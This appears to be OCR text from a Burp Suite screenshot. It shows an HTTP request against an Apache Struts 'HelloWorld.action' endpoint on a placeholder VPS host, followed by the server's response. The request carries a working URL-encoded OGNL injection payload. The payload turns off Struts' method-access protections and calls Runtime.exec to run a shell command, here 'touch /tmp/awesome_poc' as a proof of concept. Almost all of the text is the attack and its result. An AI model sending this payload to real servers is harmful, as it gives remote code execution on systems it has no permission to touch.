 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaa
a)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecut
ion%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang
.Boolean(%22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/awesome_poc%22.split(%22@%22))'
)(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
2 Host: your-vps-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
4 Accept: */*
5 Referer: http://your-vps-ip:8080/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=79AD6E45EC72D8A4945A8E1E086D767A; Path=/; Http
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 504
5 Date: Tue, 01 Mar 2022 08:14:40 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>
Struts is up and running ...
</title>
13 </head>
14
15 <body>
16 <h2>
Struts is up and running ...
</h2>
17
INSPECTOR